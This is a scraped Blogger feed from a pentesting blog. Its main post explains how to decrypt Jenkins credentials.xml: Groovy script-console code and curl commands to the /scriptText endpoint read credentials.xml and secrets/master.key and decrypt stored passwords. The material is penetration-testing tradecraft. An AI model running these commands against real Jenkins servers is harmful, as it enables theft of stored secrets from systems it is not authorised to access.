href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/meterpreter?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14534
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability 